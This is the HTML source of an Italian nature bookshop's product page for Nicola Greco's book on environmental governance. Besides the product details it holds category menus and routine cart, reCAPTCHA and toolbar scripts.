      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



	    <div class="main">  
               
                              <div class="container-fluid k_single_page_heading">
    <div class="container">
        <div class="row">
            <div class="col-12 product-name k_single_productname">
                <h1 itemprop="name">DIFFICILE GOVERNO DELL AMBIENTE</h1>
                                di GRECO NICOLA<br>                Editore:  EDISTUDIO S.R.L.                &nbsp;(1988)
            </div> <!--product-name-->
        </div>
    </div>
</div>
<div class="container">
  <div class="row"> 
    <div class="col-main">
	      


     <!-- Endif Next Previous Product -->


  <div class="product-view" itemscope itemtype="http://schema.org/Product" itemid="#product_base">


    <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
    </script>
    <div id="messages_product_view"></div>
    
   
   <form action="https://www.libreriadellanatura.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cubGlicmVyaWFkZWxsYW5hdHVyYS5jb20vZGlmZmljaWxlLWdvdmVybm8tZGVsbC1hbWJpZW50ZS5odG1sP19fX1NJRD1V/product/667587/form_key/tyOn8V4qEmcZONQU/" method="post" id="product_addtocart_form">

    <div class="no-display">
      <input type="hidden" name="product" value="667587" />
      <input type="hidden" name="related_product" id="related-products-field" value="" />
    </div>

     
     <div class="product-essential">

        <div class="product-img-box col-lg-6 col-sm-6 col-xs-12">
              
          


<script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/cloud-zoom.js" type="text/javascript"></script>
<div class="product-image">
  <div class="product-full"> 
    <img itemprop="image" id="product-zoom" src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" data-zoom-image="https://www.libreriadellanatura.com/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/placeholder/default/RAW.jpg" alt="DIFFICILE GOVERNO DELL AMBIENTE" title="DIFFICILE GOVERNO DELL AMBIENTE" />  </div><!--product-full-->
  </div> <!--product-image-->

           
          <div class="clear"></div>
        </div> 

        <div class="product-shop col-lg-6 col-sm-6 col-xs-12">

            <div class="k_single_description">
                <h3>Descrizione</h3>
                
            </div>
            <div class="k_single_additional">
                <strong>Codice ISBN: </strong>9780000000339<br>
            </div>

            <div class="product-next-prev">
              
              
          </div> <!--product-next-prev-->


                    

<div class="price-block">


                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    10,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    9,50 €                </span>
            </p>
                    
    
        </div>


<!--    <p class="availability in-stock"><link itemprop="availability" href="http://schema.org/InStock">--><!-- <span>--><!--</span></p>-->
<!--    <p class="availability out-of-stock"><link itemprop="availability" href="http://schema.org/OutOfStock">--><!-- <span>--><!--</span></p>-->


  
</div><!--price-block-->                    
                

            
          <div class="add-to-box">                      
                            
<div class="add-to-cart">
  
  <div class="pull-left">  
    <div class="custom pull-left">
         

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty ) &amp;&amp; qty &gt; 0 ) result.value--;return false;" class="reduced items-count" type="button"><i class="fa fa-minus"></i></button>
             
          <input type="text" name="qty" id="qty"  maxlength="12" value="1" title="Quantity:" class="input-text qty" />

          <button onClick="var result = document.getElementById('qty'); var qty = result.value; if( !isNaN( qty )) result.value++;return false;" class="increase items-count" type="button"><i class="fa fa-plus"></i></button>
                 
                
           
    </div> <!--custom pull-left-->
  </div> <!--pull-left-->     
  <button type="button" title="Aggiungi al carrello" class="button btn-cart" onclick="productAddToCartForm.submit(this)"><span>Aggiungi al carrello</span></button>   
</div> <!--add-to-cart-->

                                       
                                  
        <div class="email-addto-box">
   
</div> <!--email-addto-box-->          
      </div> <!--add-to-box-->            
               

  
  

<!-- Magik Social Share-->
		    
		      
				
			<!-- Magik Social Share Close-->

        </div><!--product-shop col-lg-6 col-sm-6 col-xs-12-->
     </div><!--product-essential-->

</form>


<script type="text/javascript">
    //<![CDATA[
    var productAddToCartForm = new VarienForm('product_addtocart_form');
    productAddToCartForm.submit = function(button, url) {
      if (this.validator.validate()) {
        var form = this.form;
        var oldUrl = form.action;

        if (url) {
         form.action = url;
       }
       var e = null;
       try {
        this.form.submit();
      } catch (e) {
      }
      this.form.action = oldUrl;
      if (e) {
        throw e;
      }

      if (button && button != 'undefined') {
        button.disabled = true;
      }
    }
  }.bind(productAddToCartForm);

  productAddToCartForm.submitLight = function(button, url){
    if(this.validator) {
      var nv = Validation.methods;
      delete Validation.methods['required-entry'];
      delete Validation.methods['validate-one-required'];
      delete Validation.methods['validate-one-required-by-name'];
                // Remove custom datetime validators
                for (var methodName in Validation.methods) {
                  if (methodName.match(/^validate-datetime-.*/i)) {
                    delete Validation.methods[methodName];
                  }
                }

                if (this.validator.validate()) {
                  if (url) {
                    this.form.action = url;
                  }
                  this.form.submit();
                }
                Object.extend(Validation.methods, nv);
              }
            }.bind(productAddToCartForm);
    //]]>
    </script>

  </div> <!--product-view-->

</div> <!--col-main-->
 </div><!--row-->
  </div><!--container-->
<div class="k_single_space_after"></div>




<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
 
   
	    </div><!--main--> 
          </div> <!--main-container col1-layout-->

      <!-- Related Products -->
      

      <!-- Upsell Products -->
      

              
              

<footer class="footer">

    <!-- BEGIN INFORMATIVE FOOTER -->  
      
<div class="newsletter-wrap"> 
 <div class="container"> 
  <div class="row">
    <div class="newsletter">
    <form action="https://www.libreriadellanatura.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail1">
     <h4><span>Newsletter</span></h4>   
         <input type="text" name="email" id="newsletter1" title="Iscriviti alla nostra newsletter" class="input-text required-entry validate-email" placeholder="Inserisci il tuo indirizzo" />                              
         <button type="submit" title="Iscriviti" class="subscribe"><span>Iscriviti</span></button>    
    </form>
    <script type="text/javascript">
    //<![CDATA[
        var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail1');
    //]]>
    </script>
    </div><!--newsletter-->
  </div><!--row-->
 </div><!--container-->
</div> <!--newsletter-wrap-->
<div class="footer-middle">
  <div class="container">
   <div class="row">
     <div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Guida utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/blog/" title="Blog">Blog</a></li>
<li><a href="/condizioni" title="Condizioni di vendita">Condizioni di vendita</a></li>
<li><a href="/digital" title="App">App</a></li>
<li class="last"><a href="/links" title="Links">Links</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4>Area utente</h4>
<ul class="links">
<li class="first"><a href="https://www.libreriadellanatura.com/customer/account/" title="Your Account">Your Account</a></li>
<li class="last"><a href="/checkout/cart/" title="Carrello">Carrello</a></li>
<li class="last"><a href="/privacy-policy">Privacy Policy</a></li>
<li class="last"><a href="/privacy-policy">Cookie Policy</a></li>
<li class="last"><a href="#" class="iubenda-cs-preferences-link">Preferenze Cookie</a></li>
</ul>
</div>
</div>
<div class="col-md-3 col-sm-6">
<div class="footer-column pull-left">
<h4><a href="#">Informazioni</a></h4>
<ul class="links">
<li><a href="/chi-siamo">Chi siamo</a></li>
<li><a href="/dovesiamo">Dove siamo</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/term/popular/" title="Search Terms">Termini di ricerca</a></li>
<li><a href="https://www.libreriadellanatura.com/catalogsearch/advanced/" title="Advanced Search">Ricerca avanzata </a></li>
<li><a href="https://www.libreriadellanatura.com/contacts/ " title="Contact Us">Contatti</a></li>
<li class="last"><a href="https://www.libreriadellanatura.com/catalog/seo_sitemap/category/" title="Site Map">Site Map</a></li>
</ul>
</div>
</div>     <div class="col-md-3 col-sm-6">
<h4>Dove siamo</h4>
<div class="contacts-info"><address><em class="add-icon"></em><strong>Libreria della natura</strong><br />Corso di Porta Romana,23&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 20122 MIlano</address>
<div class="phone-footer"><em class="phone-icon">&nbsp;</em> 02.48003159</div>
<div class="email-footer"><em class="email-icon">&nbsp;</em> <a href="mailto:info@libreriadellanatura.com">info@libreriadellanatura.com</a></div>
</div>
</div>   </div><!--row-->
  </div><!--container-->
</div><!--footer-middle-->

<div class="footer-top">
 <div class="container">
  <div class="row">
   <div class="col-xs-12 col-sm-6">
         </div><!--col-xs-12 col-sm-6-->
   <div class="col-xs-12 col-sm-6">
     <div class="payment-accept">
<div><img alt="payment1" src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/payment-1.png" /></div>
</div> 
   </div><!--col-xs-12 col-sm-6-->
  </div><!--row-->
 </div><!--container-->
</div><!--footer-top-->

<div class="footer-bottom">
  <div class="container">
    <div class="row">
       <div class="col-sm-5 col-xs-12 coppyright">Copyright &copy;&nbsp;2020. <span>Libreria della Natura S.a.S. 2008 Partita I.V.A. 06301120967 - Tutti i diritti riservati&nbsp;</span></div>  
    </div><!--row-->
  </div><!--container-->
</div><!--footer-bottom-->
      <!-- BEGIN SIMPLE FOOTER -->  
        

</footer> 


              

                    <script type="text/javascript">
            var formsToProtectOnPage = [];
            var currentForm;
            var currentValidationForm;
            var checkedForms = [];
            var hasFormsChanged = false;

            var onSubmit = function (token) {
                currentForm.querySelector('[name="amasty_invisible_token"]').setAttribute('value', token);
                if (typeof(recaptchaObject) !== 'undefined'
                    && 'post' !== currentForm.method
                ) {
                    recaptchaObject.submit();
                } else {
                    currentForm.submit();
                }
            };

            function checkForms() {
                var formsToProtect = ["form[action*=\"customer\/account\/createpost\"]","form[action*=\"customer\/account\/loginPost\"]","form[action*=\"customer\/account\/forgotpasswordpost\"]","form[action*=\"customer\/account\/resetpasswordpost\"]","form[action*=\"newsletter\/subscriber\/new\"]","form[action*=\"review\/product\/post\"]","form[action*=\"contacts\/index\/post\"]"];

                if ("object" == typeof(formsToProtect)) {
                    formsToProtect = Object.values(formsToProtect);
                }

                formsToProtect.forEach(function (item) {
                    var continueWorking = true;

                    if ("function" == typeof(item)) {
                        return;
                    }

                    formsSearchedBySelector = $$(item);

                    checkedForms.forEach(function (element) {
                        if (element[0] == formsSearchedBySelector[0]) {
                            continueWorking = false;
                            return;
                        }
                    });

                    if (formsSearchedBySelector.length != 0 && continueWorking) {
                        checkedForms.push(formsSearchedBySelector);
                        formsSearchedBySelector.forEach(function (formToProtect) {
                            formsToProtectOnPage.push(formToProtect);
                            hasFormsChanged = true;
                        });
                    }
                });

                if (hasFormsChanged) {
                    for (var index in formsToProtectOnPage) {
                        if (formsToProtectOnPage.hasOwnProperty(index)) {
                            var formToProtectOnPage = formsToProtectOnPage[index];
                            if ('form' !== formToProtectOnPage.tagName.toLowerCase()) {
                                formToProtectOnPage = formToProtectOnPage.getElementsByTagName('form');
                                if (0 < formToProtectOnPage.length) {
                                    formToProtectOnPage = formToProtectOnPage[0];
                                } else {
                                    continue;
                                }
                            }

                            if (1 > formToProtectOnPage.getElementsByClassName('amasty_recaptcha').length) {
                                var recaptchaBlock = document.createElement('div');
                                recaptchaBlock.className = 'amasty_recaptcha';
                                formToProtectOnPage.appendChild(recaptchaBlock);
                            }

                            if (1 > formToProtectOnPage.getInputs('hidden', 'amasty_invisible_token').length) {
                                var tokenInput = document.createElement('input');
                                tokenInput.type = 'hidden';
                                tokenInput.name = 'amasty_invisible_token';
                                tokenInput.value = '';
                                formToProtectOnPage.appendChild(tokenInput);
                            }

                            formToProtectOnPage.onsubmit = function submitProtectedForm(event) {
                                currentForm = event.target;
                                currentValidationForm = new VarienForm(currentForm.id, false);
                                recaptchaBlock = currentForm.querySelector(".amasty_recaptcha");

                                if (recaptchaBlock.innerHTML == '') {
                                    if (currentValidationForm && currentValidationForm.validator
                                        && currentValidationForm.validator.validate()
                                    ) {
                                        recaptcha = grecaptcha.render(recaptchaBlock, {
                                            'sitekey': '6LfglrgZAAAAAPWp_BEA6Hq7IpZhn9p9xKoB9N9Q',
                                            'callback': onSubmit,
                                            'size': 'invisible',
                                            'theme': 'light',
                                            'badge': 'bottomright'
                                        });
                                    }
                                }

                                if (!recaptcha) {
                                    grecaptcha.reset(recaptcha);
                                    grecaptcha.execute(recaptcha);
                                }

                                return false;
                            }
                        }
                    }
                }
            }

            document.observe("dom:loaded", function () {
                var formsCount = 0;
                setInterval(function () {
                    var formLength = $$('form').length;
                    if (formsCount != formLength) {
                        formsCount = formLength;
                        checkForms();
                    }
                }, 1000);
            });
        </script>
                <script src="https://www.google.com/recaptcha/api.js?hl=it" async defer></script>
    
<script type="text/javascript">
    if ('NodeList' in window) {
        if (!NodeList.prototype.each && NodeList.prototype.forEach) {
            NodeList.prototype.each = NodeList.prototype.forEach;
        }
    }

    Array.prototype.reduce = function (callback, initialVal) {
        var accumulator = (initialVal === undefined) ? undefined : initialVal;

        for (var i = 0; i < this.length; i++) {
            if (accumulator !== undefined) {
                accumulator = callback.call(undefined, accumulator, this[i], i, this);
            } else {
                accumulator = this[i];
            }
        }

        return accumulator;
    }
</script>
 <script type="text/javascript">
jQuery(document).ready(function() {

	jQuery("#right_toolbar").show(); 
	jQuery("#back-top").hide();

	jQuery(function() {
	      jQuery(window).scroll(function() {
		  if (jQuery(this).scrollTop() > 150) {
			jQuery('#back-top').fadeIn();
		  } else { 
			jQuery('#back-top').fadeOut();
		  }
	      });

	      jQuery('#back-top a').click(function() {
		  jQuery('body,html').animate({scrollTop: 0}, 400);
		  return false;
	      });



	});

    jQuery("#right_toolbar .shoppingcart").bind('mouseenter',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeIn(200, "linear");
    });

    jQuery("#right_toolbar .shoppingcart").bind('mouseleave',function() {
        jQuery(".shopping_cart_mini",this).stop(true, true).fadeOut(200, "linear");
    });

    jQuery("#right_toolbar .form-search ").mouseenter(function() {
        jQuery('#right_toolbar .form-search input').animate({
            right: 48,
            width: 240
        }, 300);
    });

 jQuery("#left_toolbar .form-search ").mouseenter(function() {
        jQuery('#left_toolbar .form-search input').animate({
            left: 40,
            width: 240
        }, 300);
    });

 jQuery("#right_toolbar .form-search ").mouseleave(function() {
        jQuery('#right_toolbar .form-search input').stop(true, false).animate({
            right: 20,
            width: 0
        }, 300);
    });

    jQuery("#left_toolbar .form-search ").mouseleave(function() {
        jQuery('#left_toolbar .form-search input').stop(true, false).animate({
            left: 20,
            width: 0
        }, 300);
    });

});
</script> 

<style>
#right_toolbar {
	position: fixed;
	right:5px;
	top: 30%;
	z-index: 50;
	width:45px;
}
#left_toolbar {
	position: fixed;
	left:0px;
	top: 30%;
	z-index: 500;
	width:45px;
}
#right_toolbar .shopping_cart_mini {
	position:absolute;
	bottom:-135px;
	margin-right:38px;
	right:0;
	left:auto;
	top:auto;
	overflow:hidden;
	width:250px;
background-color:#ffffff;
}
#left_toolbar .shopping_cart_mini {
    position:absolute;
    bottom:-135px;
    margin-left:38px;
    right:auto;
    left:0;
    top:auto;
    overflow:hidden;
    width:250px;
background-color:#ffffff;
}
.shoppingcart .fadelink {
	background:#066e70;
	padding:5px 0px;
	position:absolute;
	right:0;
	top:0;
	float:right;
	border-radius:5px;
}
.shoppingcart:hover .fadelink span a {
	background:#066e70;
	color:#fff;
	cursor: pointer;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;
}
.shopping_cart_mini .product-detailes .product-name {
	color: #066e70;
	text-decoration: none;
	font-size: 12px;
	line-height:1.05em;
}
.shopping_cart_mini .button {
	float: left;
	margin-right:5px;
	padding: 0 7px;
	border-radius: 3px;
	background:#066e70;
	color:#ffffff;
	text-decoration:none;
	line-height:31px;
	-webkit-transition: background-color 0.25s 0s ease;
	-moz-transition: background-color 0.25s 0s ease;
	-o-transition: background-color 0.25s 0s ease;

}
#right_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
#left_toolbar .form-search button {
    background-color: #066e70;
    border: medium none;
    border-radius: 4px 4px 4px 4px;
    float: right;
    margin: -3px 0 0 5px;
    padding: 3px 0 1px;
    position: relative;
    width: 40px;
    z-index: 100;
}
.scrollproduct-price {
	color: #000000;
	
}
.scarttxtcolor{
color:#333333;
}
</style>

            
<div  id="right_toolbar">
    <div class="shoppingcart">
	<div class="fadelink">
	      <span class="pull-right"> 
		 
		  <img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollcart_icon.png" alt="Scrollsearch Icon">
	      </span>
	     
	      		     			<div class="shopping_cart_mini" style="bottom:0px;">
		     	      		   
		<div class="inner-wrapper"> 
							 <span class="scarttxtcolor">Non hai articoli nel carrello.</span>
			    		      </div>
	      </div>
	</div>
    </div>
    		  <div class="search_wrapper">
			      <form class="form-search" action="https://www.libreriadellanatura.com/catalogsearch/result/" method="get">
				<button type="submit"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/scrollsearch_icon.png" alt="Scrollsearch Icon"></button>
				<input name="q" class="input-medium search-query" value="Cerca" onBlur="if (this.value == '') {this.value = 'Cerca';}" onFocus="if(this.value =='Cerca') {this.value = '';}" type="text">
			      </form>
		  </div>
	  
    	      <div id="back-top" style="display:none;"><a href="#top"><img src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/magikbackto_top.png" alt="To Top"></a></div>
    </div>



     
  
               
  </div> <!--page-->

      <!-- Mobile Menu-->
<div id="mobile-menu">
  <ul class="mobile-menu">
    <li>
<div class="mm-search">
   <form id="search1" action="/catalogsearch/advanced/result" method="get">
    <div class="input-group">                    
        
        <div class="input-group-btn">
           <button type="submit" title="Cerca" class="btn btn-default"><i class="fa fa-search"></i></button>
        </div> <!--input-group-btn-->

       <input class="form-control simple" id="srch-term" type="text" name="q" value="" maxlength="128" placeholder="Cerca titolo o ISBN" />
        <input type="hidden" name="dir" value="desc">
        <input type="hidden" name="order" value="anno">
        
        <div id="search_autocomplete1" class="search-autocomplete"></div>
        <script type="text/javascript">
        //<![CDATA[
        //    var searchForm = new Varien.searchForm('search1', 'srch-term', '//');
            //searchForm.initAutocomplete('//', 'search_autocomplete1');
        //]]>

        $j("#search1 #srch-term").keyup(function() {
            if($j.isNumeric($j(this).val())){
                $j(this).attr('name','sku')
            }else{
                $j(this).attr('name','name')
            }
        });
           
        </script> 
    </div>  <!--input-group-->
   </form>
</div> <!--mm-search-->


          


          
   

</li>
    

            

  <li><div class="home"> <a href="https://www.libreriadellanatura.com/"><i class="icon-home"></i>Home</a> </div></li>
              
  <li class="level0 nav-1 level-top first">
<a href="https://www.libreriadellanatura.com/libreria-della-natura.html" class="level-top">
<span>Libreria della natura</span>
</a>
</li><li class="level0 nav-2 level-top parent">
<a href="https://www.libreriadellanatura.com/animali.html" class="level-top">
<span>Animali</span>
</a>
<ul class="level0">
<li class="level1 nav-2-1 first parent">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici.html">
<span>Animali domestici</span>
</a>
<ul class="level1">
<li class="level2 nav-2-1-1 first">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html">
<span>Cani</span>
</a>
</li><li class="level2 nav-2-1-2">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html">
<span>Cani razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-3">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html">
<span>Gatti</span>
</a>
</li><li class="level2 nav-2-1-4">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html">
<span>Gatti razze  a-z</span>
</a>
</li><li class="level2 nav-2-1-5">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html">
<span>Animali da compagnia</span>
</a>
</li><li class="level2 nav-2-1-6">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html">
<span>Cavalli muli asini</span>
</a>
</li><li class="level2 nav-2-1-7">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html">
<span>Animali d allevamento</span>
</a>
</li><li class="level2 nav-2-1-8 last">
<a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html">
<span>Veterinaria</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-2 parent">
<a href="https://www.libreriadellanatura.com/animali/mammiferi.html">
<span>Mammiferi</span>
</a>
<ul class="level1">
<li class="level2 nav-2-2-9 first">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html">
<span>Felini</span>
</a>
</li><li class="level2 nav-2-2-10">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html">
<span>Ungulati</span>
</a>
</li><li class="level2 nav-2-2-11">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html">
<span>Orsi</span>
</a>
</li><li class="level2 nav-2-2-12">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html">
<span>Scimmie e Primati</span>
</a>
</li><li class="level2 nav-2-2-13">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html">
<span>Cetacei</span>
</a>
</li><li class="level2 nav-2-2-14">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html">
<span>Pipistrelli</span>
</a>
</li><li class="level2 nav-2-2-15">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html">
<span>Lupi e volpi</span>
</a>
</li><li class="level2 nav-2-2-16">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html">
<span>Roditori</span>
</a>
</li><li class="level2 nav-2-2-17">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html">
<span>Pinnipedi</span>
</a>
</li><li class="level2 nav-2-2-18">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html">
<span>Insettivori</span>
</a>
</li><li class="level2 nav-2-2-19 last">
<a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html">
<span>Mammiferi field guides</span>
</a>
</li>
</ul>
</li><li class="level1 nav-2-3 parent">
<a href="https://www.libreriadellanatura.com/animali/uccelli.html">
<span>Uccelli</span>
</a>
<ul class="level1">
<li class="level2 nav-2-3-20 first">
<a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html">
<span>Pappagalli</span>
</a>
</li><li class="level2 nav-2-3-21">
<a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html">
<span>Uccelli da gabbia e da voliera</span>
</a>
</li><li class="level2 nav-2-3-22">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html">
<span>Ornitologia</span>
</a>
</li><li class="level2 nav-2-3-23">
<a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html">
<span>Ornitologia field guides</span>
</a>
</li><li class="level2 nav-2-3-24">
<a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html">
<span>Birdwatching</span>
</a>
</li><li class="level2 nav-2-3-25">
<a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html">
<span>Rapaci</span>
</a>
</li><li class="level2 nav-2-3-26">
<a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html">
<span>Falconeria</span>
</a>
</li><li class="level2 nav-2-3-27 last">
<a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html">
<span>Canti uccelli</span>
</a>
